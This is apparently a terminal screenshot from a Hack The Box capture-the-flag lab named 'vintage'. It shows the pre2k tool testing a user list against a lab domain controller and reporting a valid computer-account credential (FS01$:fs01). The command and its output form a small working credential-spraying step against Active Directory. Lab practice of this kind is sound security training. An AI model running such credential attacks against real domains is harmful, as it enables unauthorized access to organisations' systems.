 ┌──(root㉿kali)-[/home/kali/htb/vintage/pre2k]
└─# ./venv/bin/python3 pre2k unauth -d vintage.htb -dc-ip dc01.vintage.htb -inputfile user.txt
v3.1
@unsigned_sh0rt
@Tw1sm
[10:22:48] INFO     Testing started at 2025-05-20 10:22:48
[10:22:48] INFO     Using 10 threads
[10:22:48] INFO     VALID CREDENTIALS: vintage.htb\FS01$:fs01